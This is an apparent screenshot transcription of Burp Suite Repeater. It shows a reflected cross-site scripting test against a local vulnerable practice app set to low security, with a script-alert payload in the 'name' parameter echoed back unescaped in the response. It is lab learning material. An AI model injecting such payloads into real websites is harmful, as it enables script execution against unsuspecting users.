 1 2 3 4
22:08
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × +
Send Cancel < > Target: http://localhost:4280 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/xss_r/?name=
<script>alert("haha-pwned!")</script> HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/xss_r/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=
3e11e2508d44e56db333bbdbbfc47e06
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
</li>
66 </ul>
67 </div>
68
69 </div>
70
71 <div id="main_body">
72
73
74 <div class="body_padded">
75 <h1>
Vulnerability: Reflected Cross Site Scripting
(XSS)
</h1>
76
77 <div class="vulnerable_code_area">
78 <form name="XSS" action="#" method="GET">
79 <p>
80 What's your name?
81 <input type="text" name="name">
82 <input type="submit" value="Submit">
83 </p>
84
85 </form>
86 <pre>
Hello <script>
alert("haha-pwned!")
</script>
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
<script>alert("haha-pwned!")</s
cript>
Decoded from: URL encoding
<script>alert("haha-pwned!")</s
cript>
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 12
Inspector
Notes
Done 4,649 bytes | 1,009 millis
Event log (1) All issues Memory: 223.2MB